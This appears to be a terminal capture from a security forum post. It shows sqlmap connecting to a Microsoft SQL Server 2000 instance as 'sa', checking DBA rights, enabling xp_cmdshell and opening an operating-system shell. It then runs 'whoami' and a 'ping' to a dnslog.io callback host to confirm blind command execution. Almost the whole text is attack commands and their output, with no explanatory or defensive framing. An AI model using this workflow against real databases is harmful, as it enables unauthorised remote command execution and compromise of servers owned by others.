 root@kali:~/桌面# sqlmap -d "mssql://sa: 1433/ " --os-shell
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 20:32:44 /2020-11-23/
[20:32:45] [INFO] connection to Microsoft SQL Server server ' ' established
[20:32:45] [INFO] testing Microsoft SQL Server
[20:32:45] [INFO] confirming Microsoft SQL Server
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['1']]...
[20:32:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:32:45] [INFO] testing if current user is DBA
[20:32:45] [INFO] resumed: [['1']]...
[20:32:45] [WARNING] (remote) '(3701, b"Cannot drop the table 'sqlmapoutput', because it does not exist in the system catalog.DB-Lib er
ror message 20018, severity 11:\nGeneral SQL Server error: Check messages from the SQL Server\n")'
[20:32:46] [INFO] testing if xp_cmdshell extended procedure is usable
[20:32:46] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
[20:32:47] [ERROR] unable to retrieve xp_cmdshell output
[20:32:47] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:32:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[20:32:52] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
No output
os-shell> ping urs2f.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[20:33:12] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
No output
先知社区